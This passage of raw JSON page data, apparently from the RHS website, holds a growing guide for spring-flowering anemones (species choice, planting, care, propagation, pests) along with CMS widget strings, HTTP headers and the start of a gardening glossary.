you.","glImage":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fe388884-6b4a-447c-a6d8-59872a31c5f4/Anemone-blanda-White-Splendour-MAR0001820-600x400.jpg?width=600&height=400&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"glLink":{"url":"/plants/popular/anemone/spring-flowering"},"advertisement":"{\"content\":{\"cardType\":{\"name\":\"Ad\",\"id\":2},\"cards\":[]},\"type\":\"card\"}","inspirationalArticles":"{\"content\":{\"type\":{\"name\":\"Card 2 Spots - No background\",\"id\":10}},\"type\":\"Carousel\"}","genusName":"","uniqueId":"3481bbaf-3b2a-4675-85b8-15b4a1930731","id":99119,"displayOrder":1,"parentId":99116,"modified":"2025-10-06T21:12:44.2278379","url":"/plants/anemone/spring-flowering/growing-guide","pageType":"RHSWebsite.GrowingGuide","pageTemplate":"GrowingGuidePage","pageCreated":"2019-03-07T14:54:12.6633957"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:37:39 GMT"],"content-length":["21648"]},"status":200,"statusText":"OK","url":"http://localhost/api/growingguide/GetByGuid/3481bbaf-3b2a-4675-85b8-15b4a1930731","responseType":"json"},"growingguideDetailsStateKey_3481bbaf-3b2a-4675-85b8-15b4a1930731":{"name":"How to grow spring-flowering anemones","introductionText":"Charming, cheery and colourful,&nbsp;these compact, early flowering anemones thrive in sun or light shade, producing saucer-shaped or daisy-like blooms. They&rsquo;re ideal for growing in containers, at the front of borders and under trees.","hideLabelWarning":false,"quickFacts":"\u003Cul>\r\n\t\u003Cli>Grow in sun or light shade\u003C/li>\r\n\t\u003Cli>Compact, so ideal for small spaces\u003C/li>\r\n\t\u003Cli>Most like rich, free-draining soil\u003C/li>\r\n\t\u003Cli>For borders, containers and under trees\u003C/li>\r\n\t\u003Cli>Plant in autumn or spring\u003C/li>\r\n\u003C/ul>\r\n","pcoBeforeYouGetStarted":"\u003Ch3>What are spring-flowering anemones?\u003C/h3>\r\n\r\n\u003Cp>These compact&nbsp;anemones&nbsp;brighten up gardens in spring with their small daisy- or buttercup-like blooms in a range of colours, from white to mauves, pinks and blues, with a central boss of stamens.&nbsp;Most grow from underground \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a> and originate in woodland,&nbsp;\u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a> and Mediterranean areas.&nbsp;\u003Cbr />\r\n\u003Cbr />\r\nThe most popular and widely available anemones are also the easiest to grow, and&nbsp;include our native wood anemone (\u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone nemorosa\u003C/em>\u003C/a>), bold and colourful \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>,&nbsp;\u003C/em>and daisy-like&nbsp;\u003Cem>\u003Ca href=\"/plants/25512/anemone-blanda/details\">A. blanda\u003C/a>&nbsp;and \u003Ca href=\"/plants/1214/anemone-apennina/details\">A. apennina\u003C/a>,\u003C/em>&nbsp;which all have lots of attractive cultivars.\u003Cbr />\r\n\u003Cbr />\r\nThere are many other species too, some more tricky to grow than others in the UK climate. The more specialist, tuberous or \u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a> types, such as \u003Cem>A. biflora\u003C/em> and \u003Cem>A. bucharica,\u003C/em>&nbsp;are rarely available and best kept in an \u003Ca href=\"http://www.rhs.org.uk/gardens/harlow-carr/garden-highlights/alpine-house\">alpine house\u003C/a>&nbsp;to protect them from rain.&nbsp;\u003Cbr />\r\n\u003Cbr />\r\n\u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em>, and especially \u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">De Caen Group\u003C/a>, are often grown as cut flowers, as they produce showy blooms&nbsp;in an array of rich, jewel-like colours, with a dark central boss of stamens, on long clear&nbsp;stems. They can also be &lsquo;\u003Ca href=\"/plants/types/bulbs/christmas-flowering\">forced\u003C/a>&rsquo; indoors, to produce an early display of spring flowers for the home.\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch3>Choosing the right anemones for you\u003C/h3>\r\n\r\n\u003Cp>Spring-flowering anemones are compact plants,&nbsp;ideal for growing in containers, small gardens&nbsp;or planted en masse in larger areas. Some are sun-lovers, others need dappled shade.\u003C/p>\r\n\r\n\u003Ch4>Sun-loving anemones\u003C/h4>\r\n\r\n\u003Cp>Mediterranean and \u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a> anemones like a sunny spot and work well in&nbsp;borders, \u003Ca href=\"/garden-design/alpine-rock-gardening\">rock gardens\u003C/a>, \u003Ca href=\"/plants/for-places/gravel-gardens\">gravel gardens\u003C/a> and containers.\u003C/p>\r\n\r\n\u003Cp>The most popular and widely available Mediterannean anemones are \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em>, especially \u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">De Caen Group\u003C/a>, often known as garden anemones, and the peacock windflower&nbsp;\u003Ca href=\"/plants/1253/i-anemone-pavonina-i/details\">\u003Cem>A. pavonina\u003C/em>\u003C/a>. These produce showy flowers in a range of bright colours, with dark centres,&nbsp;on stems up to 40cm tall.\u003C/p>\r\n\r\n\u003Cp>Give them a sunny, sheltered spot in well-drained soil, such as at the base of a south-facing \u003Ca href=\"/plants/for-places/wall-side\">wall\u003C/a>. They won&rsquo;t survive in damp conditions, especially when dormant.&nbsp;They grow well in containers too, as these&nbsp;can be moved to a sheltered spot after flowering, protected&nbsp;from excess rain and harsh frosts.\u003C/p>\r\n\r\n\u003Ch4>Woodland anemones\u003C/h4>\r\n\r\n\u003Cp>These are ideal for&nbsp;dappled shade under trees, in&nbsp;informal, naturalistic plantings. They form clumps or low carpets, 10&ndash;30cm (4&ndash;12in) tall.&nbsp;They dislike&nbsp;damp soil, especially in winter, and often need a dry spell in summer after flowering, when they go dormant.\u003C/p>\r\n\r\n\u003Cp>Woodland anemones are easy to naturalise and will spread via creeping \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>. Popular, easy-to-grow choices include:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone nemorosa\u003C/em>\u003C/a>&nbsp;AGM &ndash; our native wood anemone has&nbsp;single flowers,&nbsp;usually white or tinged pink, in March&ndash;May; many cultivars&nbsp;are also available, often double flowered; it spreads vigorously\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Cem>\u003Ca href=\"/plants/25512/anemone-blanda/details\">A. blanda\u003C/a>\u003C/em>&nbsp;AGM &ndash; thrives in a woodland setting, where it forms large clumps of blue, pink or white flowers. Will also grow in sun\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Ca href=\"https://www.rhs.org.uk/Plants/1256/i-Anemone-ranunculoides-i/Details\">\u003Cem>Anemone ranunculoides\u003C/em>\u003C/a>&nbsp;AGM &ndash; another European native, it has the same creeping twig-like rhizomes as the wood anemone, but produces bright yellow flowers in April &nbsp; &nbsp; &nbsp; &nbsp;\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Ca href=\"/plants/78860/i-anemone-i-times;-i-lipsiensis-i-pallida/details\">\u003Cem>Anemone\u003C/em>&nbsp;x&nbsp;\u003Cem>lipsiensis\u003C/em>&nbsp;&lsquo;Pallida&rsquo;\u003C/a> AGM &ndash;&nbsp;the pale creamy-yellow flowers of this vigorous wood anemone are pretty in dappled shade &nbsp;\u003C/p>\r\n\t\u003C/li>\r\n\t\u003Cli>\r\n\t\u003Cp>\u003Cem>\u003Ca href=\"/plants/1214/anemone-apennina/details\">A. apennina\u003C/a>\u003C/em>&nbsp;AGM &ndash; this usually blue-flowered anemone (sometimes white, flushed with pink) has&nbsp;feathery foliage and blooms in April; it&nbsp;has become naturalised in Britain\u003C/p>\r\n\t\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>Many woodland anemones have&nbsp;an&nbsp;\u003Ca href=\"http://www.rhs.org.uk/plants/trials-awards/award-of-garden-merit\" target=\"_blank\">RHS Award of Garden Merit\u003C/a>&nbsp;(AGM), which shows they performed well in RHS trials, so are reliable choices.&nbsp;\u003Cbr />\r\n\u003Cbr />\r\nTo browse photos and descriptions of all kinds of anemones, go to \u003Ca href=\"/plants/search-form\" target=\"_blank\">RHS Find a Plant\u003C/a>. You can also search by height, flower colour, growing position, \u003Ca href=\"http://www.rhs.org.uk/plants/trials-awards/award-of-garden-merit\" target=\"_blank\">RHS Award of Garden Merit\u003C/a>, \u003Ca href=\"http://www.rhs.org.uk/science/conservation-biodiversity/wildlife/plants-for-pollinators\">Plants for Pollinators\u003C/a>,&nbsp;and more, to help narrow down your choices.\u003C/p>\r\n\r\n\u003Cp>{^widget|(link2title)RHS+guide+to+woodland+gardening+|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22837%22%2c%22name%22%3a%22Rock+gardening%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d837%22%2c%22image%22%3a%22%2fgetmedia%2f8FCD33AE-E22C-4106-9A83-853CED8B69DD%2fRHS_RHS-0004803-rock-garden_264245%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(link2image)%7e%2fgetmedia%2f9ec10f30-c3ae-47cb-9af3-bdd1ee1618d8%2fInspiring-woodland-gardens-660x440.jpg%3fwidth%3d660%26height%3d440%26ext%3d.jpg|(link2url)http%3a%2f%2fwww.rhs.org.uk%2fgarden-inspiration%2fdesign%2finspiring-woodland-gardens|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>How and what to buy\u003C/h3>\r\n\r\n\u003Cp>Spring-flowering anemones may be sold as dormant \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>, usually in autumn, or as potted plants in spring, as they&rsquo;re coming into flower.\u003Cbr />\r\n\u003Cbr />\r\nYou&rsquo;ll find a limited range&nbsp;in \u003Ca href=\"/garden-design/buying-garden-plants\">garden centres\u003C/a>, and&nbsp;a wider choice of cultivars from specialist suppliers \u003Ca href=\"/garden-design/buying-mail-order-plants\">online\u003C/a>.\u003Cbr />\r\n\u003Cbr />\r\nTo find specific anemone species or cultivars, use RHS \u003Ca href=\"/plants/search-form\">Find a Plant\u003C/a>.\u003C/p>\r\n\r\n\u003Cp>{^widget|(link1title)RHS+guide+to+choosing+healthy+plants|(adviceprofiles)%7b%22content%22%3a%7b%7d%2c%22type%22%3a%22AdviceInline%22%7d|(name)editabletext_1|(link1url)http%3a%2f%2fwww.rhs.org.uk%2fadvice%2fHow-to-choose-healthy-plants|(container)RHSRelatedLinksInlineWidget|(link1image)%7e%2fgetmedia%2f80876622-9e6c-4b9b-9013-3feb33584d1b%2fWeb-Use-MAR0028500.jpg%3fwidth%3d600%26height%3d399%26ext%3d.jpg|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n","pcoPlanting":"\u003Ch3>When to plant&nbsp;\u003C/h3>\r\n\r\n\u003Ch4>In autumn\u003C/h4>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Plant dormant \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a> of woodland anemones, to flower the following spring. Suitable species include&nbsp;\u003Cem>\u003Ca href=\"/plants/25512/anemone-blanda/details\">Anemone blanda\u003C/a>\u003C/em> and \u003Cem>\u003Ca href=\"/plants/1243/anemone-nemorosa/details\">A. nemorosa\u003C/a>\u003C/em>\u003C/li>\r\n\t\u003Cli>Plant tubers of \u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">\u003Cem>A. coronaria\u003C/em> De Caen Group\u003C/a> in pots indoors for flowers in early spring, to display in your home &ndash; see our \u003Ca href=\"/plants/types/bulbs/christmas-flowering\">guide to forcing bulbs\u003C/a>\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch4>In spring\u003C/h4>\r\n\r\n\u003Cul>\r\n\t\u003Cli>​Plant tubers of Mediterranean&nbsp;\u003Ca href=\"/plants/26664/i-anemone-coronaria-i-de-caen-group/details\">\u003Cem>Anemone&nbsp;coronaria\u003C/em> De Caen Group\u003C/a>, \u003Cem>A. coronaria\u003C/em> St Brigid Group and \u003Cem>A. pavonin\u003C/em>a outdoors\u003C/li>\r\n\t\u003Cli>Plant containerised anemones, as they&rsquo;re coming into flower\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Ch3>Where to plant\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Woodlanders such as \u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone&nbsp;nemorosa\u003C/em>\u003C/a> like&nbsp;rich soil, containing&nbsp;plenty of \u003Ca href=\"/soil-composts-mulches/what-is-organic-matter\">organic&nbsp;matter\u003C/a>, and dappled shade&nbsp;under deciduous trees and shrubs, where they can flower before the&nbsp;leaves appear above them to cast shade. Because&nbsp;they go dormant in summer, they can usually cope well with the drier conditions under trees\u003C/li>\r\n\t\u003Cli>Mediterranean and&nbsp;\u003Ca href=\"http://www.rhs.org.uk/plants/types/alpines/growing-guide\">alpine\u003C/a>&nbsp;anemones, such as \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em>, like free-draining, sandy soil and full sun. Give them a warm, sheltered spot, in containers or in the ground, such as at the base of a sunny \u003Ca href=\"/plants/for-places/wall-side\">wall\u003C/a>. In cold areas, it is best to provide winter protection, in a frost-free greenhouse or \u003Ca href=\"http://www.rhs.org.uk/gardens/harlow-carr/garden-highlights/alpine-house\">alpine house\u003C/a>, or with a thick covering of insulating&nbsp;\u003Ca href=\"/soil-composts-mulches/mulch\">mulch\u003C/a>.&nbsp;They also dislike damp conditions, especially when dormant\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22100%22%2c%22name%22%3a%22Shade+planting%3a+annuals%2c+bulbs+and+perennials%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d100%22%2c%22image%22%3a%22%2fgetmedia%2f9F8D6241-32AC-4A84-A550-D2FD3DDCFA56%2fPUB0006434_641721%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>How to plant\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Before planting dry \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>,&nbsp;soak them for several hours, or overnight, to rehydrate them and encourage them into growth\u003C/li>\r\n\t\u003Cli>Plant potted anemones&nbsp;into ground enriched with plenty of \u003Ca href=\"/soil-composts-mulches/composting\">garden compost\u003C/a>\u003C/li>\r\n\t\u003Cli>When planting Mediterranean anemones such as \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">Anemone&nbsp;coronaria\u003C/a>\u003C/em>&nbsp;and \u003Cem>\u003Ca href=\"/plants/1253/i-anemone-pavonina-i/details\">A. pavonina\u003C/a>\u003C/em> in containers, use a free-draining compost mix, with plenty of added sharp sand or perlite\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22867%22%2c%22name%22%3a%22Perennials%3a+planting%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d867%22%2c%22image%22%3a%22%2fgetmedia%2fABE7682E-EF9A-463B-815A-5D810C7581A0%2fRHS_PUB0034564_840596%22%7d%2c%7b%22id%22%3a%2295%22%2c%22name%22%3a%22Bulbs%3a+planting%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d95%22%2c%22image%22%3a%22%2fgetmedia%2f854D2E07-D4D9-498F-89D5-B5B444338F63%2fPUB0006072_645153%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(name)editabletext_1|(container)RHSRelatedLinksInlineWidget|(link3url)http%3a%2f%2fwww.rhs.org.uk%2fadvice%2fhow-to-plant-bulbs-in-a-pot|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(link3title)RHS+guide+to+planting+bulbs+in+containers|(link3image)%7e%2fgetmedia%2f520963ce-f44f-44f4-b05d-f02da8bb3a29%2fbulbs-in-container.jpg%3fwidth%3d600%26height%3d400%26ext%3d.jpg|(width)|(height)^}\u003C/p>\r\n","pcoOngoingCare":"\u003Ch3>Watering\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Newly planted anemones should be&nbsp;\u003Ca href=\"/garden-jobs/watering\">watered\u003C/a>&nbsp;regularly until settled in, especially in dry conditions,&nbsp;but take care not to overwater as they dislike prolonged dampness\u003C/li>\r\n\t\u003Cli>Many anemones&nbsp;need a dry spell in summer when they go dormant\u003C/li>\r\n\t\u003Cli>Anemones in containers need regular watering during the growing season, as the limited amount of compost dries out quickly, especially in hot weather. But take care never to leave them in waterlogged compost\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(container)RHSRelatedLinksInlineWidget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22313%22%2c%22name%22%3a%22Water%3a+collecting%2c+storing+and+re-using%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d313%22%2c%22image%22%3a%22%2fgetmedia%2fDA26393A-0394-4515-BF93-84473AD51C62%2fRHS_PUB0006758_314527%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(name)editabletext_1|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>Mulching\u003C/h3>\r\n\r\n\u003Cp>When growing in borders or woodland areas, spread a&nbsp;\u003Ca href=\"/soil-composts-mulches/mulch\">mulch\u003C/a>&nbsp;of&nbsp;\u003Ca href=\"/soil-composts-mulches/what-is-organic-matter\">organic matter\u003C/a>&nbsp;(such as&nbsp;\u003Ca href=\"/soil-composts-mulches/composting\">garden compost\u003C/a>) around the clumps each spring. This helps to enrich the soil and deter weed germination.&nbsp;\u003Cbr />\r\n&nbsp;\u003C/p>\r\n\r\n\u003Ch3>Feeding\u003C/h3>\r\n\r\n\u003Cp>Anemones growing in soil that is rich in \u003Ca href=\"/soil-composts-mulches/what-is-organic-matter\">organic matter\u003C/a> shouldn&rsquo;t need additional feeding.\u003C/p>\r\n\r\n\u003Ch3>Overwintering\u003C/h3>\r\n\r\n\u003Cp>Mediterranean species such as \u003Cem>\u003Ca href=\"/plants/108378/anemone-coronaria/details\">A. coronaria\u003C/a>\u003C/em> may not be fully hardy in colder areas, so if growing in the ground lay a dry \u003Ca href=\"/soil-composts-mulches/mulch\">mulch\u003C/a> of straw or compost over the area to provide \u003Ca href=\"/prevention-protection/overwintering-tender-plants-lifting-or-mulching\">winter protection\u003C/a>, and if growing in a container, bring indoors to keep frost free and avoid excess winter rain.\u003C/p>\r\n","pcoPruningAndTraining":"No pruning is required. You may wish to remove faded foliage and spent flowers, to keep plants looking their best and prevent fungal diseases.","pcoPropagating":"\u003Ch3>By dividing rhizomes and tubers\u003C/h3>\r\n\r\n\u003Cp>Most spring-flowering anemones&nbsp;grow from \u003Ca href=\"http://www.rhs.org.uk/plants/types/bulbs/growing-guide\">rhizomes or tubers\u003C/a>, and&nbsp;can be propagated while dormant:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Dig up established underground rhizomes or tubers\u003C/li>\r\n\t\u003Cli>Cut them into several sections, each with at least one growth bud\u003C/li>\r\n\t\u003Cli>Replant straight away, before they dry out, into pots of&nbsp;free-draining compost\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>The new plants should flower the following year and&nbsp;will be exactly the same as the parent plant.\u003C/p>\r\n\r\n\u003Ch3>From seed\u003C/h3>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Seeds should be sown fresh, straight after harvesting, into trays of moist, gritty, free-draining compost\u003C/li>\r\n\t\u003Cli>With cultivars, the offspring may differ from the parents, although this can produce interesting variations\u003C/li>\r\n\t\u003Cli>Some woodland species, including \u003Ca href=\"/plants/1243/anemone-nemorosa/details\">\u003Cem>Anemone nemorosa\u003C/em>\u003C/a>, \u003Cem>\u003Ca href=\"/plants/1214/anemone-apennina/details\">A. apennina\u003C/a>\u003C/em> and \u003Cem>A. multifida\u003C/em>, usually self-seed&nbsp;naturally\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>{^widget|(name)editabletext_1|(AdviceProfiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22675%22%2c%22name%22%3a%22Seed%3a+collecting+and+storing%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d675%22%2c%22image%22%3a%22%2fgetmedia%2f592BC971-E220-4053-B46B-05788D019C58%2fRHS_PUB0000706_855167%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(Link1Title)RHS+guide+to+sowing+seeds+indoors|(Link1Image)%7e%2fgetmedia%2f6f99a4df-47cf-4e5e-9e76-bd810b29c952%2fRHS_PUB0031296-940x627.jpg%3fwidth%3d600%26height%3d400%26ext%3d.jpg|(Link1Url)%2fpropagation%2fhow-to-sow-seeds-indoors|(Container)RHSRelatedLinksInlineWidget|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)^}\u003C/p>\r\n\r\n\u003Ch3>By dividing clumps\u003C/h3>\r\n\r\n\u003Cp>Anemones that form fibrous-rooted clumps&nbsp;&ndash; particularly the woodland types &ndash; can be easily propagated by division, usually when dormant or as the leaves die down.\u003C/p>\r\n\r\n\u003Cp>{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%22363%22%2c%22name%22%3a%22Perennials%3a+dividing%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d363%22%2c%22image%22%3a%22%2fgetmedia%2f8F1F2B65-4EE6-4DCB-9BAC-D1B892FAB306%2fRHS_PUB0003004_484282%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n","pcoProblems":"\u003Ch3>Pests and diseases\u003C/h3>\r\n\r\n\u003Cp>Spring-flowering&nbsp;anemones are usually healthy, trouble-free plants when given the right growing conditions.\u003Cbr />\r\n\u003Cbr />\r\nSome are vulnerable to the following diseases, especially when the ground is very wet or&nbsp;dry, or plants are overcrowded:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>Anemone \u003Ca href=\"/disease/smuts\">smut\u003C/a>\u003C/li>\r\n\t\u003Cli>\u003Ca href=\"/disease/powdery-mildews\">Powdery mildew\u003C/a>\u003C/li>\r\n\t\u003Cli>Leaf spot\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>A few pests can be troublesome, especially to more delicate plants and new young growth. Look out for:\u003C/p>\r\n\r\n\u003Cul>\r\n\t\u003Cli>\u003Ca href=\"/biodiversity/foliar-nematodes\">Leaf eelworms\u003C/a>\u003C/li>\r\n\t\u003Cli>\u003Ca href=\"/biodiversity/slugs\">Slugs\u003C/a> and \u003Ca href=\"/biodiversity/snails\">snails\u003C/a>\u003C/li>\r\n\t\u003Cli>Caterpillars\u003C/li>\r\n\u003C/ul>\r\n\r\n\u003Cp>​{^widget|(adviceprofiles)%7b%22content%22%3a%7b%22items%22%3a%5b%7b%22id%22%3a%221023%22%2c%22name%22%3a%22Controlling+pests+and+diseases+without+chemicals%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d1023%22%2c%22image%22%3a%22%2fgetmedia%2f7C00CFC7-1EC5-4B46-8D6A-57D60D84BA4B%2fWeb-Use-PUB0004141-1-_384263%22%7d%2c%7b%22id%22%3a%221021%22%2c%22name%22%3a%22Preventing+pest+and+disease+problems%22%2c%22url%22%3a%22%2fadvice%2fprofile%3fPID%3d1021%22%2c%22image%22%3a%22%2fgetmedia%2fAD4EF78B-EDD3-499C-9199-2C25C928F251%2fRHS_PUB0027290_138936%22%7d%5d%7d%2c%22type%22%3a%22AdviceInline%22%7d|(container)RHSRelatedLinksInlineWidget|(name)editabletext_1|(widget_displayname)RHS+Related+Links+-+below+(inline+widget)|(width)|(height)^}\u003C/p>\r\n\r\n\u003Ch3>Get more gardening advice\u003C/h3>\r\n\r\n\u003Cp>If you&rsquo;re a member of the RHS, you can use our online \u003Ca href=\"http://www.rhs.org.uk/membership/rhs-gardening-advice\">Gardening Advice Service\u003C/a>, via MyRHS, for any gardening problems or queries.\u003C/p>\r\n","glTitle":"Discover spring-flowering anemones","glText":"Everything you need to know about choosing the right spring-flowering anemone for you.","glImage":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fe388884-6b4a-447c-a6d8-59872a31c5f4/Anemone-blanda-White-Splendour-MAR0001820-600x400.jpg?width=600&height=400&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"glLink":{"url":"/plants/popular/anemone/spring-flowering"},"advertisement":"{\"content\":{\"cardType\":{\"name\":\"Ad\",\"id\":2},\"cards\":[]},\"type\":\"card\"}","inspirationalArticles":"{\"content\":{\"type\":{\"name\":\"Card 2 Spots - No background\",\"id\":10}},\"type\":\"Carousel\"}","genusName":"","uniqueId":"3481bbaf-3b2a-4675-85b8-15b4a1930731","id":99119,"displayOrder":1,"parentId":99116,"modified":"2025-10-06T21:12:44.2278379","url":"/plants/anemone/spring-flowering/growing-guide","pageType":"RHSWebsite.GrowingGuide","pageTemplate":"GrowingGuidePage","pageCreated":"2019-03-07T14:54:12.6633957"},"G.json.http://localhost/api/glossary/GetAll?":{"body":[{"glossaryId":3,"keyword":"cloche","content":"A \u003Cstrong>cloche \u003C/strong>is a  small, portable, protective structure made of glass or rigid transparent plastic used to protect plants, especially overwintered and early vegetables, from wet and cold weather and to warm the soil before planting.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c26eb23e-676d-4265-9579-a69fae287265/Cloche-PUB0034790-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Read more","url":"/advice?ext=."},"uniqueId":"8521f689-da11-42de-931b-d06038989df4","id":2,"displayOrder":3,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":4,"keyword":"cold frame","content":"\u003Cstrong>Cold frames\u003C/strong> are glaze box-like structures made from brick or wood with a  hinged or removable, glazed, sloping lid. Useful to protect plants from cold weather over winter or acclimatise (harden off) young plants in spring and provide extra warmth for tender crops in summer.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e4b64c60-2c6c-4b76-b51a-87014186fba3/Coldframe-TSC5245-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"Mulch news","url":"/plants?ext=."},"uniqueId":"2aacbb36-9bb5-4956-86cd-79641f189779","id":3,"displayOrder":4,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":5,"keyword":"composting","content":"\u003Cstrong>Composting\u003C/strong> is the process by which plant material is heaped together to rot (decompose) to produce compost. Garden or kitchen waste can be broken down over time in a compost bin or heap to produce crumbly organic matter that can be used as a mulch, soil conditioner and a constituent of potting compost.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e37854fd-700a-40aa-83e4-3992cf7bea65/Composting-TSC6579-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"31c2191a-0532-42a0-aa43-1578b044afbf","id":4,"displayOrder":5,"parentId":0,"modified":"2021-07-20T10:55:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":6,"keyword":"Chelsea chop","content":"The \u003Cstrong>Chelsea chop\u003C/strong> is a pruning technique to bring 